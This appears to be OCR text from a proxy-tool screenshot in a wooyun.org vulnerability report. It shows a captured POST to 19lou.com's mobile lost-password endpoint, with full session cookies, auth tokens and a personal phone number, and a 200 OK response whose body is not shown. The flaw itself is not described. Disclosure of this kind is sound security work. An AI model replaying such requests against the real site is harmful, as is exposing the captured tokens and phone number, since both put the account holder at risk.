 go cancel host www.19lou.com
< > port 80 use SSL
request
raw params headers hex
POST /util/capture/mobile HTTP/1.1
Host: www.19lou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:11.0) Gecko/20100101 Firefox/11.0
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.19lou.com/util/lostpass/usemobile
Content-Length: 33
Cookie: Hm_lvt_5185a335802fb72073721d2bb161cd94=1339824379473; dm_sid=CgEBYE/bOHwFXW3SAyPIAg==; __utma=39183075.973368655.1339805820.1339823976.1339824067.3;
__utmz=39183075.1339805820.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none); sbs_auth_uid=30847666;
sbs_auth_id=23ab80513a83418b8b3e294fe990a85e_abca5a952cf3b43f16d2d1dcb9348c43; sbs_auth_remember=1; __utmb=39183075;
BIGipServerforum_web_pool=167837962.20480.0000; Hm_lpvt_5185a335802fb72073721d2bb161cd94=1339824379473; _sbs_auth_uid=30847666;
_sbs_auth_id=23ab80513a83418b8b3e294fe990a85e_abca5a952cf3b43f16d2d1dcb9348c43; dm_ui=30847666_20120616; __utmc=39183075;
JSESSIONID=100A94D1E952BFB9834E9EA83201BA1E
Pragma: no-cache
Cache-Control: no-cache
optype=lostpass&phone=13610839350
+ < > 0 ma
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Jun 2012 07:26:41 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
www.wooyun.org